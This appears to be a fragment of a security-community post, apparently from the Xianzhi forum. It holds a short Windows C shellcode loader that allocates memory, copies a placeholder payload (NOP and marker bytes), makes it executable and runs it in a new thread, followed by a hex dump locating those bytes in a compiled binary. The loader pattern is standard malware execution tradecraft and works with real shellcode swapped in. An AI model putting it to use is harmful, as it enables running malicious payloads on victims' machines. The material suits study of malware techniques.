 #include <windows.h>
unsigned char calc_payload[] = { 0x90, 0x90, 0x90, 0xBA, 0xDD, 0xBE, 0xEF, 0x90 };
unsigned int payload_len = sizeof(calc_payload);
int main(void) {
PVOID calcSt;
HANDLE calcTH;
DWORD oldProtectCalc = 0;
calcSt = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
RtlMoveMemory(calcSt, calc_payload, payload_len);
VirtualProtect(calcSt, payload_len, PAGE_EXECUTE_READ, &oldProtectCalc);
calcTH = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)calcSt, 0, 0, 0);
WaitForSingleObject(calcTH, -1);
return 0;
}
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
23C0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
23D0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
23E0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
23F0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2400h CD 5D 20 D2 66 D4 FF FF 32 A2 DF 2D 99 2B 00 00 Í] ÒfÔÿÿ2¢ß-™+..
2410h FF FF FF FF 01 00 00 00 01 00 00 00 02 00 00 00 ÿÿÿÿ............
2420h 00 00 08 00 00 00 00 00 00 00 00 02 00 00 00 00 ................
2430h 01 00 00 00 00 00 00 00 90 90 90 BA DD BE EF 90 ...........ºÝ¾ï.
2440h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2450h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2460h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2470h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2480h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2490h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
24A0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
24B0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
24C0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
24D0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
先知社区